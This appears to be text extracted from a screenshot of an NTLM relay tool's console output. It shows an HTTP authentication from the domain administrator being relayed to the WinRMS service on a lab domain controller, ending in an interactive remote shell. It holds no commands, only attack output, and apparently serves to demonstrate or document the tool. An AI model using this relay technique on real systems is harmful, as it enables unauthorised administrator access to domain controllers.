 [*] (HTTP): Connection from 192.168.186.145 controlled, attacking target winrms://dc2.kawakatz.local
[*] (HTTP): Client requested path: /sample
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (HTTP): Authenticating connection from KAWAKATZ/ADMINISTRATOR@192.168.186.145 against winrms://dc2.kawakatz.local S
UCCEED [1]
[*] winrms://KAWAKATZ/ADMINISTRATOR@dc2.kawakatz.local [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:110
00